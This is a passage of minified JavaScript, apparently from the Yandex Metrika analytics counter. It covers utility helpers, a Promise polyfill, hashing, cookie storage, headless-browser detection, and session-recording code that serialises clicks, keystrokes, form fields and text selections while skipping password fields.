f=b[e]();return f}function Ca(a){if(Oe)try{return Oe(a)}catch(c){}return jk(a)}function jk(a){for(var c=a.length,b=[],d=0;d<c;d+=1)b.push(a[d]);return b}function Ma(a){return!Va(a)&&!V(a)&&"[object Object]"===Eg(a)}function oa(a){return V(a)||Va(a)}function T(a){return"function"===typeof a}function zb(a){return function(c){return function(b){return a(b,c)}}}function ka(a){return function(c){return function(b){return a(c,b)}}}function mk(a,c){return c(a)}function Qp(a){return a.replace(/\^/g,"\\^").replace(/\$/g,
"\\$").replace(cg,"\\.").replace(/\[/g,"\\[").replace(/\]/g,"\\]").replace(/\|/g,"\\|").replace(/\(/g,"\\(").replace(/\)/g,"\\)").replace(/\?/g,"\\?").replace(/\*/g,"\\*").replace(/\+/g,"\\+").replace(/\{/g,"\\{").replace(/\}/g,"\\}")}function lr(a){return""+a}function Ec(a,c){return!(!a||-1===ke(a,c))}function ke(a,c){if(ok)var b=ok.call(a,c);else a:{b=0;for(var d=a.length-c.length,e=0;e<a.length;e+=1){b=a[e]===c[b]?b+1:0;if(b===c.length){b=e-c.length+1;break a}if(!b&&e>d)break}b=-1}return b}function qa(a){return"string"===
typeof a}function Eg(a){return Object.prototype.toString.call(a)}function Jg(a,c){Jg=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,d){b.__proto__=d}||function(b,d){for(var e in d)d.hasOwnProperty(e)&&(b[e]=d[e])};return Jg(a,c)}function Ka(a,c){return Ba(c,a)&&a}function Ba(a,c){var b=Pe(a,c);c&&!b&&Kg.push([a,c]);return b}function Pe(a,c){if(!c||"function"!==typeof c)return!1;try{var b=""+c}catch(h){return!1}var d=b.length;if(d>35+a.length)return!1;for(var e=d-13,f=0,g=8;g<d;g+=
1){f="[native code]"[f]===b[g]||7===f&&"-"===b[g]?f+1:0;if(12===f)return!0;if(!f&&g>e)break}return!1}function B(){}function Tb(a){return!a}function pb(a,c){return c}function O(a){return a}function Ja(a,c){function b(){this.constructor=a}Jg(a,c);a.prototype=null===c?Object.create(c):(b.prototype=c.prototype,new b)}function ya(){for(var a=0,c=0,b=arguments.length;c<b;c++)a+=arguments[c].length;a=Array(a);var d=0;for(c=0;c<b;c++)for(var e=arguments[c],f=0,g=e.length;f<g;f++,d++)a[d]=e[f];return a}function mr(){}
function nr(a,c){return function(){a.apply(c,arguments)}}function Ga(a){if(!(this instanceof Ga))throw new TypeError("Promises must be constructed via new");if("function"!==typeof a)throw new TypeError("not a function");this.Ja=0;this.Ee=!1;this.Sa=void 0;this.Cb=[];pk(a,this)}function qk(a,c){for(;3===a.Ja;)a=a.Sa;0===a.Ja?a.Cb.push(c):(a.Ee=!0,Ga.Fe(function(){var b=1===a.Ja?c.ai:c.hi;if(null===b)(1===a.Ja?Lg:Od)(c.promise,a.Sa);else{try{var d=b(a.Sa)}catch(e){Od(c.promise,e);return}Lg(c.promise,
d)}}))}function Lg(a,c){try{if(c===a)throw new TypeError("A promise cannot be resolved with itself.");if(c&&("object"===typeof c||"function"===typeof c)){var b=c.then;if(c instanceof Ga){a.Ja=3;a.Sa=c;Mg(a);return}if("function"===typeof b){pk(nr(b,c),a);return}}a.Ja=1;a.Sa=c;Mg(a)}catch(d){Od(a,d)}}function Od(a,c){a.Ja=2;a.Sa=c;Mg(a)}function Mg(a){2===a.Ja&&0===a.Cb.length&&Ga.Fe(function(){a.Ee||Ga.rg(a.Sa)});for(var c=0,b=a.Cb.length;c<b;c++)qk(a,a.Cb[c]);a.Cb=null}function or(a,c,b){this.ai=
"function"===typeof a?a:null;this.hi="function"===typeof c?c:null;this.promise=b}function pk(a,c){var b=!1;try{a(function(d){b||(b=!0,Lg(c,d))},function(d){b||(b=!0,Od(c,d))})}catch(d){b||(b=!0,Od(c,d))}}function Fb(a,c){if(!c)return null;try{return a.JSON.parse(c)}catch(b){return null}}function rc(a){a=""+a;for(var c=2166136261,b=a.length,d=0;d<b;d+=1)c^=a.charCodeAt(d),c+=(c<<1)+(c<<4)+(c<<7)+(c<<8)+(c<<24);return c>>>0}function zj(a,c,b,d,e){void 0===e&&(e=!1);return lg(a,c,"",-100,b,d,e)}function cd(a,
c,b){void 0===c&&(c="_ym_");void 0===b&&(b="");var d=pr(a),e=1===(d||"").split(".").length?d:"."+d,f=b?"_"+b:"";return{Hb:function(g,h,k){zj(a,""+c+g+f,h||e,k);return this},C:function(g){return me(a,""+c+g+f)},D:function(g,h,k,l,m){lg(a,""+c+g+f,h,k,l||e,m);return this}}}function Ml(a,c,b,d){var e=rk[b];return e?function(){var f=Ca(arguments);try{var g=d.apply(void 0,f);var h=I(a);h.Pa("mt",{});var k=h.C("mt"),l=k[e];k[e]=l?l+1:1}catch(m){Ta(m)}return g}:d}function Hc(a,c){var b=qr(a);return b?(b.href=
c,{protocol:b.protocol,host:b.host,port:b.port,hostname:b.hostname,hash:b.hash,search:b.search,query:b.search.replace(/^\?/,""),pathname:b.pathname||"/",path:(b.pathname||"/")+b.search,href:b.href}):{}}function sk(a){return(a=W(a).hash.split("#")[1])?a.split("?")[0]:""}function rr(a,c){var b=sk(a);tk=Tq(a,function(){var d=sk(a);d!==b&&(c(),b=d)},200,"t.h");return G(Sq,null,a,tk)}function sr(a,c,b){var d,e,f=c.$,g=c.Ae,h=c.uc,k=I(a),l=Da((d={},d.wh=1,d.pv=1,d));ae(f)&&a.Ya&&a.Ya.Direct&&l.D("ad","1");
g&&l.D("ut","1");f=k.C("lastReferrer");d=W(a).href;h={H:(e={},e["page-url"]=h||d,e["page-ref"]=f,e),J:l};b(h,c)["catch"](E(a,"g.s"));k.D("lastReferrer",d)}function tr(a,c,b){function d(){pa(a,h);g(!1)}function e(){k=!0;g(!1);c()}function f(){pa(a,h);if(k)g(!1);else{var P=Math.max(0,b-(t?q:q+l(aa)-r));P?h=Y(a,e,P,"u.t.d.c"):e()}}function g(P){z(function(Q){var ba=Q[0],na=Q[1];Q=Q[2];P?u.F(ba,na,Q):u.Xb(ba,na,Q)},C)}var h=0,k=!1;if(tg(a))return h=Y(a,c,b,"u.t.d"),d;var l=ha(a),m=!1,p=!1,t=!0,q=0,r=
l(aa),u=ja(a),C=[[a,["blur"],function(){t=m=p=!0;q+=l(aa)-r;r=l(aa);f()}],[a,["focus"],function(){m||p||(q=0);r=l(aa);m=p=!0;t=!1;f()}],[a.document,["click","mousemove","keydown","scroll"],function(){p||(m=!0,t=!1,p=!0,f())}]];g(!0);f();return d}function bf(a,c,b,d){return function(){if(Ha(a,c)){var e=Ca(arguments);return d.apply(void 0,e)}}}function qb(a,c){a=[a[0]>>>16,a[0]&65535,a[1]>>>16,a[1]&65535];c=[c[0]>>>16,c[0]&65535,c[1]>>>16,c[1]&65535];var b=[0,0,0,0];b[3]+=a[3]*c[3];b[2]+=b[3]>>>16;
b[3]&=65535;b[2]+=a[2]*c[3];b[1]+=b[2]>>>16;b[2]&=65535;b[2]+=a[3]*c[2];b[1]+=b[2]>>>16;b[2]&=65535;b[1]+=a[1]*c[3];b[0]+=b[1]>>>16;b[1]&=65535;b[1]+=a[2]*c[2];b[0]+=b[1]>>>16;b[1]&=65535;b[1]+=a[3]*c[1];b[0]+=b[1]>>>16;b[1]&=65535;b[0]+=a[0]*c[3]+a[1]*c[2]+a[2]*c[1]+a[3]*c[0];b[0]&=65535;return[b[0]<<16|b[1],b[2]<<16|b[3]]}function ic(a,c){a=[a[0]>>>16,a[0]&65535,a[1]>>>16,a[1]&65535];c=[c[0]>>>16,c[0]&65535,c[1]>>>16,c[1]&65535];var b=[0,0,0,0];b[3]+=a[3]+c[3];b[2]+=b[3]>>>16;b[3]&=65535;b[2]+=
a[2]+c[2];b[1]+=b[2]>>>16;b[2]&=65535;b[1]+=a[1]+c[1];b[0]+=b[1]>>>16;b[1]&=65535;b[0]+=a[0]+c[0];b[0]&=65535;return[b[0]<<16|b[1],b[2]<<16|b[3]]}function Tc(a,c){c%=64;if(32===c)return[a[1],a[0]];if(32>c)return[a[0]<<c|a[1]>>>32-c,a[1]<<c|a[0]>>>32-c];c-=32;return[a[1]<<c|a[0]>>>32-c,a[0]<<c|a[1]>>>32-c]}function hb(a,c){c%=64;return 0===c?a:32>c?[a[0]<<c|a[1]>>>32-c,a[1]<<c]:[a[1]<<c-32,0]}function wa(a,c){return[a[0]^c[0],a[1]^c[1]]}function uk(a){a=wa(a,[0,a[0]>>>1]);a=qb(a,[4283543511,3981806797]);
a=wa(a,[0,a[0]>>>1]);a=qb(a,[3301882366,444984403]);return a=wa(a,[0,a[0]>>>1])}function ur(a,c){void 0===c&&(c=210);var b=a||"",d=c||0,e=b.length-b.length%16;d={O:[0,d],R:[0,d]};for(var f=0;f<e;f+=16){var g=d,h=[a.charCodeAt(f+4)&255|(a.charCodeAt(f+5)&255)<<8|(a.charCodeAt(f+6)&255)<<16|(a.charCodeAt(f+7)&255)<<24,a.charCodeAt(f)&255|(a.charCodeAt(f+1)&255)<<8|(a.charCodeAt(f+2)&255)<<16|(a.charCodeAt(f+3)&255)<<24],k=[a.charCodeAt(f+12)&255|(a.charCodeAt(f+13)&255)<<8|(a.charCodeAt(f+14)&255)<<
16|(a.charCodeAt(f+15)&255)<<24,a.charCodeAt(f+8)&255|(a.charCodeAt(f+9)&255)<<8|(a.charCodeAt(f+10)&255)<<16|(a.charCodeAt(f+11)&255)<<24];h=qb(h,Qe);h=Tc(h,31);h=qb(h,Re);g.O=wa(g.O,h);g.O=Tc(g.O,27);g.O=ic(g.O,g.R);g.O=ic(qb(g.O,[0,5]),[0,1390208809]);k=qb(k,Re);k=Tc(k,33);k=qb(k,Qe);g.R=wa(g.R,k);g.R=Tc(g.R,31);g.R=ic(g.R,g.O);g.R=ic(qb(g.R,[0,5]),[0,944331445])}e=b.length%16;f=b.length-e;g=[0,0];h=[0,0];switch(e){case 15:h=wa(h,hb([0,b.charCodeAt(f+14)],48));case 14:h=wa(h,hb([0,b.charCodeAt(f+
13)],40));case 13:h=wa(h,hb([0,b.charCodeAt(f+12)],32));case 12:h=wa(h,hb([0,b.charCodeAt(f+11)],24));case 11:h=wa(h,hb([0,b.charCodeAt(f+10)],16));case 10:h=wa(h,hb([0,b.charCodeAt(f+9)],8));case 9:h=wa(h,[0,b.charCodeAt(f+8)]),h=qb(h,Re),h=Tc(h,33),h=qb(h,Qe),d.R=wa(d.R,h);case 8:g=wa(g,hb([0,b.charCodeAt(f+7)],56));case 7:g=wa(g,hb([0,b.charCodeAt(f+6)],48));case 6:g=wa(g,hb([0,b.charCodeAt(f+5)],40));case 5:g=wa(g,hb([0,b.charCodeAt(f+4)],32));case 4:g=wa(g,hb([0,b.charCodeAt(f+3)],24));case 3:g=
wa(g,hb([0,b.charCodeAt(f+2)],16));case 2:g=wa(g,hb([0,b.charCodeAt(f+1)],8));case 1:g=wa(g,[0,b.charCodeAt(f)]),g=qb(g,Qe),g=Tc(g,31),g=qb(g,Re),d.O=wa(d.O,g)}d.O=wa(d.O,[0,b.length]);d.R=wa(d.R,[0,b.length]);d.O=ic(d.O,d.R);d.R=ic(d.R,d.O);d.O=uk(d.O);d.R=uk(d.R);d.O=ic(d.O,d.R);d.R=ic(d.R,d.O);return("00000000"+(d.O[0]>>>0).toString(16)).slice(-8)+("00000000"+(d.O[1]>>>0).toString(16)).slice(-8)+("00000000"+(d.R[0]>>>0).toString(16)).slice(-8)+("00000000"+(d.R[1]>>>0).toString(16)).slice(-8)}function Pd(a,
c,b){var d=c.getAttribute("itemtype");b=yb('[itemprop~="'+b+'"]',c);return d?Z(function(e){return e.parentNode&&ec("[itemtype]",a,e.parentNode)===c},b):b}function bb(a,c,b){return(a=Pd(a,c,b))&&a.length?a[0]:null}function Za(a){if(!a)return"";a=fa(a)?a:[a];return a.length?a[0].getAttribute("content")||Rb(a[0]):""}function vk(a){return a?a.attributes&&a.getAttribute("datetime")?a.getAttribute("datetime"):Za(a):""}function ld(a,c,b){a=c&&(Ec(c.className,"ym-disable-keys")||Ec(c.className,"-metrika-nokeys"));
return b&&c?a||!!Dq(["ym-disable-keys","-metrika-nokeys"],c).length:a}function zf(a,c){return He(c)?"password"===c.type||c.name&&L(c.name.toLowerCase(),wk)||c.id&&L(c.id.toLowerCase(),wk):!1}function xk(a,c){var b=Math.max(0,Math.min(c,65535));Oa(a,[b>>8,b&255])}function Kb(a,c){Oa(a,[c&255])}function eb(a,c,b){return-1!==Ob(a)(b,vr)?(Kb(c,b),!1):!0}function S(a,c){for(var b=Math.max(0,c|0);127<b;)Oa(a,[b&127|128]),b>>=7;Oa(a,[b])}function Ng(a,c){S(a,c.length);for(var b=0;b<c.length;b+=1)S(a,c.charCodeAt(b))}
function Og(a,c){var b=c;255<b.length&&(b=b.substr(0,255));a.push(b.length);for(var d=0;d<b.length;d+=1)xk(a,b.charCodeAt(d))}function wr(a,c){var b=[];if(eb(a,b,27))return[];S(b,c);return b}function xr(a,c){var b=Ia(c);if(!b)return c[Xa]=-1,null;var d=+c[Xa];if(!isFinite(d)||0>=d)return null;if(c.attributes)for(var e=c;e;){if(e.attributes.$i)return null;e=e.parentElement}e=64;var f=Fe(a,c),g=f&&f[Xa]?f[Xa]:0;0>g&&(g=0);b=(b||"").toUpperCase();var h=yr()[b];h||(e|=2);var k=Hj(a,c);k||(e|=4);var l=
Df(a,c);(f=f?Df(a,f):null)&&l[0]===f[0]&&l[1]===f[1]&&l[2]===f[2]&&l[3]===f[3]&&(e|=8);uc[d].tf=l[0]+"x"+l[1];uc[d].size=l[2]+"x"+l[3];c.id&&"string"===typeof c.id&&(e|=32);f=[];if(eb(a,f,1))return null;S(f,d);Kb(f,e);S(f,g);h?Kb(f,h):Og(f,b);k&&S(f,k);e&8||(S(f,l[0]),S(f,l[1]),S(f,l[2]),S(f,l[3]));e&32&&Og(f,c.id);Kb(f,0);return f}function zr(a,c){var b=c[Xa];if(!b||0>b||!Bf(c)||!c.form||ei(a,c.form))return[];var d=Lj(a,c.form);if(0>d)return[];if(He(c)){var e={text:0,color:0,oc:0,fj:0,"datetime-local":0,
email:0,rf:0,yj:0,search:0,Bj:0,time:0,url:0,month:0,Dj:0,password:2,xj:3,cj:4,file:6,image:7};e=e[c.type]}else{e={Xi:1,Yi:5};var f=Ia(c);e=V(f)?"":e[f]}if("number"!==typeof e)return[];f=-1;for(var g=c.form.elements,h=g.length,k=0,l=0;k<h;k+=1)if(g[k].name===c.name){if(g[k]===c){f=l;break}l+=1}if(0>f)return[];g=[];if(eb(a,g,7))return[];S(g,b);S(g,d);S(g,e);Ng(g,c.name||"");S(g,f);return g}function tc(a,c,b){void 0===b&&(b=[]);for(var d=[];c&&!Cn(a,c,b);c=Fe(a,c))d.push(c);z(function(e){uc.counter+=
1;var f=uc.counter;e[Xa]=f;uc[f]={};f=xr(a,e);e=zr(a,e);f&&e&&(Oa(b,f),Oa(b,e))},Ar(d));return b}function Br(a){var c=a.oa;if(!kd||c&&!c.fromElement)return bi(a)}function Cr(a){var c=a.oa;if(c&&!c.toElement)return Cf(a)}function yk(a){var c=zc(a.oa);if(c&&le(c)){var b=ai(a,c);var d=ub(a.l),e=[];eb(a.l,e,17)?a=[]:(S(e,d),S(e,c[Xa]),a=e);return ya(b,a)}}function zk(a){var c=a.l,b=a.oa.target;if(b&&le(b)){c=tc(c,b);var d=ub(a.l),e=[];eb(a.l,e,18)?a=[]:(S(e,d),S(e,b[Xa]),a=e);return ya(c,a)}}function Ak(a){var c=
a.l,b=zc(a.oa);if(!b||zf(c,b)||ld(c,b))return[];if(Bf(b)){var d=I(c).C("isEU"),e=Jc(c,b,d),f=e.Za;d=e.sb;e=e.kb;if(Ie(b))var g=b.checked;else g=b.value,g=f?H("",Bk(g.split(""))):g;c=tc(c,b);f=ub(a.l);d=d&&!e;e=[];eb(a.l,e,39)?a=[]:(S(e,f),S(e,b[Xa]),Og(e,String(g)),Kb(e,d?1:0),a=e);return ya(c,a)}}function Se(a){var c=a.l,b=a.oa,d=zc(b);if(!d||"SCROLLBAR"===d.nodeName)return[];var e=[],f=w(e,Oa);d&&le(d)?f(ai(a,d)):f(tc(c,d));var g=aj(c,b);a=ub(a.l);f=b.type;var h=[g.x,g.y];g=b.which;b=b.button;var k;
var l=Ge(c,d);var m=l[0];for(l=l[1];d&&(!m||!l);)if(d=Fe(c,d))l=Ge(c,d),m=l[0],l=l[1];d?(m=d[Xa],!m||0>m?c=[]:(l=(k={},k.mousemove=2,k.click=32,k.dblclick=33,k.mousedown=4,k.mouseup=30,k.touch=12,k)[f])?(k=[],d=sg(c,d),eb(c,k,l)?c=[]:(S(k,a),S(k,m),S(k,Math.max(0,h[0]-d.left)),S(k,Math.max(0,h[1]-d.top)),/^mouse(up|down)|click$/.test(f)&&(c=g||b,Kb(k,2>c?1:c===(g?2:4)?4:2)),c=k)):c=[]):c=[];return ya(e,c)}function Dr(a){var c=null,b=a.l,d=b.document;if(b.getSelection){d=void 0;try{d=b.getSelection()}catch(g){return[]}if(Va(d))return[];
var e=""+d;c=d.anchorNode}else d.selection&&d.selection.createRange&&(d=d.selection.createRange(),e=d.text,c=d.parentElement());if("string"!==typeof e)return[];try{for(;c&&1!==c.nodeType;)c=c.parentNode}catch(g){return[]}if(!c)return[];d=Jc(b,c).Za||ld(b,c,!0);c=c.getElementsByTagName("*");for(var f=0;f<c.length&&!d;)d=c[f],d=Jc(b,d).Za||ld(b,d,!0),f+=1;if(e!==Pg)return Pg=e,d=d?H("",Bk(e.split(""))):e,e=ub(a.l),0===d.length?d=b="":100>=d.length?(b=d,d=""):200>=d.length?(b=d.substr(0,100),d=d.substr(100)):
(b=d.substr(0,97),d=d.substr(d.length-97)),c=[],eb(a.l,c,29)?a=[]:(S(c,e),Ng(c,b),Ng(c,d),a=c),a}function Er(a){return ya(Se(a),Dr(a)||[])}function Ck(a){return(a.shiftKey?2:0)|(a.ctrlKey?4:0)|(a.altKey?1:0)|(a.metaKey?8:0)|(a.ctrlKey||a.altKey?16:0)}function Dk(a){var c=[];Qg||(Qg=!0,Pg&&c.push.apply(c,wr(a.l,ub(a.l))),Jb(a.l,function(){Qg=!1},"fv.c"));return c}function Ek(a,c,b,d){c=zc(c);if(!c||Ef(a,c))return[];var e=Jc(a,c),f=e.sb,g=e.kb;e=e.Za;var h=I(a);if(!g&&(f&&h.C("isEU")||ld(a,c)))a=[];
else{f=tc(a,c);h=ub(a);g=[];if(eb(a,g,38))a=[];else{S(g,h);xk(g,b);Kb(g,d);a=c[Xa];if(!a||0>a)a=0;S(g,a);Kb(g,e?1:0);a=g}a=ya(f,a)}return a}function Fr(a){var c=a.l,b=a.oa,d=b.keyCode,e=Ck(b),f=[],g=w(f,Oa);if({3:1,8:1,9:1,13:1,16:1,17:1,18:1,19:1,20:1,27:1,33:1,34:1,35:1,36:1,37:1,38:1,39:1,40:1,45:1,46:1,91:1,92:1,93:1,106:1,110:1,111:1,144:1,145:1}[d]||112<=d&&123>=d||96<=d&&105>=d||e&16)19===d&&4===(e&-17)&&(d=144),g(Ek(c,b,d,e|16)),Rg=!1,Jb(c,function(){Rg=!0},"fv.kd"),!(67===d&&e&4)||e&1||e&
2||g(Dk(a));return f}function Gr(a){var c=a.l;a=a.oa;var b=[];Rg&&!Sg&&0!==a.which&&(b.push.apply(b,Ek(c,a,a.charCode||a.keyCode,Ck(a))),Sg=!0,Jb(c,function(){Sg=!1},"fv.kp"));return b}function Fk(a){var c=a.l,b=zc(a.oa);if(!b||ei(c,b))return[];var d=[];if("FORM"===b.nodeName){for(var e=b.elements,f=0;f<e.length;f+=1)Kj(e[f])||d.push.apply(d,tc(c,e[f]));e=d.push;f=e.apply;a=ub(a.l);var g=Lj(c,b);if(0>g)c=[];else{var h=b.elements,k=h.length;b=[];for(var l=0;l<k;l+=1)if(!Kj(h[l])){var m=h[l][Xa];m&&
0<m&&b.push(m)}h=[];if(eb(c,h,11))c=[];else{S(h,a);S(h,g);S(h,b.length);for(c=0;c<b.length;c+=1)S(h,b[c]);c=h}}f.call(e,d,c)}return d}function Hr(a){var c=a.flush;a=zc(a.oa);"BODY"===Ia(a)&&c()}function Tm(a,c){var b,d=zc(c),e=ua.ic,f=Nd(a);if(d&&$b("ym-advanced-informer",d)){var g=f.C("ifc",0)+1;f.D("ifc",g);g=d.getAttribute("data-lang");var h=Fa(d.getAttribute("data-cid")||"");if(h||0===h)(e=n(a,"Ya."+e+".informer"))?e((b={},b.i=d,b.id=h,b.lang=g,b)):f.D("ib",!0),b=c||window.event,b.preventDefault?
b.preventDefault():b.returnValue=!1}}function uh(a,c,b,d){return function(){var e=Ca(arguments);e=d.apply(void 0,e);return V(e)?Ha(a,c):e}}function th(a,c,b,d){return E(a,"cm."+b,d)}function Kl(a,c,b,d,e){return b.length&&e?F(M(function(f,g,h){return b[h]?f.concat(F([a,c,d],g)):f},[],b),v)()(e):e}var Uc={construct:"Metrika2",callbackPostfix:"2",version:"7h8dgiykw9ep6hmqxf1cue7",host:"mc.yandex.ru"},Kg=[],cg=/\./g,ok=Ka(String.prototype.indexOf,"indexOf"),ma=ka(function(a,c){return a===c}),gd=ka(function(a,
c){a(c);return c}),va=ka(mk),Va=ma(null),V=ma(void 0),Oe=Ka(Array.from,"from"),Gk=Ka(Function.prototype.bind,"bind"),G=Gk?function(){var a=Ca(arguments);return Gk.apply(a[0],ya([a[1]],a.slice(2)))}:kr,Qc=ka(F),Hi=ka(ra),Hk=Ka(Array.prototype.reduce,"reduce"),M=Hk?function(a,c,b){return Hk.call(b,a,c)}:Ld,rj=v,Wi=v(O,ia),Ig,Hg=Ob(window),Ir=zb(Hg),Gg=Object.prototype.hasOwnProperty,I=x(Nd),X=zb(n),Pa=X("length"),If=Array.prototype.every?function(a,c){return Array.prototype.every.call(c,a)}:function(a,
c){return M(function(b,d){return b?a(d):!1},!0,c)},Ik=Ka(Array.prototype.filter,"filter"),Z=Ik?function(a,c){return Ik.call(c,a)}:lk,Na=w(Boolean,Z),Tg=ka(Z),tb=Ba("find",Array.prototype.find)?function(a,c){return Array.prototype.find.call(c,a)}:ir,L=Array.prototype.includes?function(a,c){return Array.prototype.includes.call(c,a)}:hr,wc=zb(L),Jk=Ka(Array.prototype.join,"join"),H=Jk?function(a,c){return Jk.call(c,a)}:gr,qd=ka(H),Kk=x(function(a){a=n(a,"navigator")||{};var c=n(a,"userAgent")||"";return{ff:-1<
(n(a,"vendor")||"").indexOf("Apple"),dg:c}}),fb=x(X("navigator.userAgent")),Dg=/Firefox\/([0-9]+)/i,Kd=x(function(a){var c=n(a,"document.documentElement.style"),b=n(a,"InstallTrigger");a=-1!==(n(a,"navigator.userAgent")||"").toLowerCase().search(Dg);Dg.lastIndex=0;return!(!(c&&"MozAppearance"in c)||oa(b))||a}),Md,fr=v(Eg,ma("[object Array]")),Lk=Ka(Array.prototype.map,"map"),A=Lk&&er(window,Array.prototype.map)?function(a,c){return c&&0<c.length?Lk.call(c,a):[]}:kk,z=A,pc=Array.prototype.flatMap?
function(a,c){return Array.prototype.flatMap.call(c,a)}:dr,gb=ka(A),Uq=zb(A),La=yd(function(a,c){return Array.prototype.some.call(c,a)},function(a,c){for(var b=0;b<c.length;b+=1)if(b in c&&a.call(c,c[b],b))return!0;return!1},Ba("some",Array.prototype.some)),Ae=x(Ob),Nc=X("0"),Jr=ka(Fg),Mk=Ka(Array.prototype.reverse,"reverse"),Ar=Mk?function(a){return Mk.call(a)}:cr,Nk=zb(parseInt),Fa=Nk(10),Ug=Nk(2),Ea=Object.entries?function(a){return a?Object.entries(a):[]}:hk,da=Object.keys?Object.keys:ik,Kr=v(hk,
w(X("1"),kk)),Lr=Object.values?Object.values:Kr,y=Object.assign||br,$h=ka(function(a,c){return y({},a,c)}),dd=x(v(X("String.fromCharCode"),w("fromCharCode",Ba),Tb)),Ne=x(v(fb,Ya(/ipad|iphone|ipod/i))),Of=x(function(a){return n(a,"navigator.platform")||""}),rd=x(function(a){a=Kk(a);var c=a.dg;return a.ff&&!c.match("CriOS")}),Mr=Ya(/Android.*Version\/[0-9][0-9.]*\sChrome\/[0-9][0-9.]|Android.*Version\/[0-9][0-9.]*\s(?:Mobile\s)?Safari\/[0-9][0-9.]*\sChrome\/[0-9][0-9.]*|; wv\).*Chrome\/[0-9][0-9.]*\sMobile/),
Nr=Ya(/; wv\)/),pd=x(function(a){a=fb(a);return Nr(a)||Mr(a)}),Or=/Chrome\/(\d+)\./,Pr=x(function(a){return(a=(n(a,"navigator.userAgent")||"").match(Or))&&a.length?76<=Fa(a[1]):!1}),od=x(function(a){var c=(fb(a)||"").toLowerCase();a=Of(a);return!(-1===c.indexOf("android")||-1===c.indexOf(c,"mobile")||!/^android|linux armv/i.test(a))}),Qr="other none unknown wifi ethernet bluetooth cellular wimax mixed".split(" "),Rr=x(function(a){var c=n(a,"navigator.connection.type");if(V(c))return null;a=Ae(a)(c,
Qr);return-1===a?c:""+a}),tg=x(v(X("document.addEventListener"),Tb)),Ok=x(function(a){var c=n(a,"navigator")||{};return M(function(b,d){return b||n(c,d)},"",["language","userLanguage","browserLanguage","systemLanguage"])}),yh=x(function(a){var c=n(a,"navigator")||{};a=Ok(a);qa(a)||(a="",c=n(c,"languages.0"),qa(c)&&(a=c));return a.toLowerCase().split("-")[0]}),db=x(function(a){var c=!1;try{c=a.top!==a}catch(b){}return c}),Sr=x(function(a){var c=!1;try{c=a.top.contentWindow}catch(b){}return c}),Tr=
x(function(a){var c=!1;try{c=a.navigator.javaEnabled()}catch(b){}return c}),Ur=x(function(a){var c="__webdriver_evaluate __selenium_evaluate __webdriver_script_function __webdriver_script_func __webdriver_script_fn __fxdriver_evaluate __driver_unwrapped __webdriver_unwrapped __driver_evaluate __selenium_unwrapped __fxdriver_unwrapped".split(" "),b=n(a,"external");b=-1!==(n(b,"toString")?""+b.toString():"").indexOf("Sequentum");var d=n(a,"document.documentElement"),e=["selenium","webdriver","driver"];
return!!(La(w(a,n),["_selenium","callSelenium","_Selenium_IDE_Recorder"])||La(w(n(a,"document"),n),c)||b||d&&La(G(d.getAttribute,d),e))}),Vr=x(function(a){return!!(La(w(a,n),["_phantom","__nightmare","callPhantom"])||/(PhantomJS)|(HeadlessChrome)/.test(fb(a))||n(a,"navigator.webdriver")||n(a,"isChrome")&&!n(a,"chrome"))}),Wr=x(function(a){return If(w(a,n),["ia_document.shareURL","ia_document.referrer"])}),Qd=x(function(a){var c=fb(a)||"",b=c.match(/Mac OS X ([0-9]+)_([0-9]+)/);b=b?[+b[1],+b[2]]:[0,
0];c=c.match(/iPhone OS ([1-9]+)_([0-9]+)/);return 14<=(c?+c[1]:0)?!0:(Ne(a)||10<b[0]||10===b[0]&&13<=b[1])&&rd(a)}),ar=/Edg\/(\d+)\./,ig=x(function(a){return Qd(a)||nf(a,68)||of(a,79)}),Xr=Uc.construct,bc=Uc.host,Vg=tg(window),ua={ng:24226447,hg:26302566,qg:51533966,Vi:65446441,Ta:"https:",fb:"1082",ic:Xr,mg:Vg?512:2048,kg:Vg?512:2048,lg:Vg?100:400,Wi:100,og:"noindex"},Te=[],N=x(function(a){return a.id+":"+a.$}),hc={},ae=ma("1"),Yr=setTimeout;Ga.prototype["catch"]=function(a){return this.then(null,
a)};Ga.prototype.then=function(a,c){var b=new this.constructor(mr);qk(this,new or(a,c,b));return b};Ga.prototype["finally"]=function(a){var c=this.constructor;return this.then(function(b){return c.resolve(a()).then(function(){return b})},function(b){return c.resolve(a()).then(function(){return c.reject(b)})})};Ga.all=function(a){return new Ga(function(c,b){function d(h,k){try{if(k&&("object"===typeof k||"function"===typeof k)){var l=k.then;if("function"===typeof l){l.call(k,function(m){d(h,m)},b);
return}}e[h]=k;0===--f&&c(e)}catch(m){b(m)}}if(!a||"undefined"===typeof a.length)return b(new TypeError("Promise.all accepts an array"));var e=Array.prototype.slice.call(a);if(0===e.length)return c([]);for(var f=e.length,g=0;g<e.length;g++)d(g,e[g])})};Ga.resolve=function(a){return a&&"object"===typeof a&&a.constructor===Ga?a:new Ga(function(c){c(a)})};Ga.reject=function(a){return new Ga(function(c,b){b(a)})};Ga.race=function(a){return new Ga(function(c,b){if(!a||"undefined"===typeof a.length)return b(new TypeError("Promise.race accepts an array"));
for(var d=0,e=a.length;d<e;d++)Ga.resolve(a[d]).then(c,b)})};Ga.Fe="function"===typeof setImmediate&&function(a){setImmediate(a)}||function(a){Yr(a,0)};Ga.rg=function(a){"undefined"!==typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",a)};var J=window.Promise,Zr=Ka(J,"Promise"),Pk=Ka(n(J,"resolve"),"resolve"),Qk=Ka(n(J,"reject"),"reject"),Rk=Ka(n(J,"all"),"all");if(L(!1,[Zr,Pk,Qk,Rk]))J=Ga;else{var Ue=function(a){return new Promise(a)};Ue.resolve=G(Pk,J);Ue.reject=G(Qk,
J);Ue.all=G(Rk,J);J=Ue}var Db=[],U=[],Cc=[],$d=[],Wg=[],Ve=[],dk=wc([26812653]),dg=x(v(X("id"),dk),N),Ub={id:"id",Ae:"ut",$:"type",Od:"ldc",tb:"nck",uc:"url",bh:"referrer"},$r=/^\d+$/,Vc={id:function(a){a=""+(a||"0");$r.test(a)||(a="0");try{var c=Fa(a)}catch(b){c=0}return c},$:function(a){return""+(a||0===a?a:"0")},tb:Boolean,Ae:Boolean};Ub.jc="defer";Vc.jc=Boolean;Ub.ba="params";Vc.ba=function(a){return Ma(a)||fa(a)?a:null};Ub.ze="userParams";Ub.$f="triggerEvent";Vc.$f=Boolean;Ub.Lf="sendTitle";
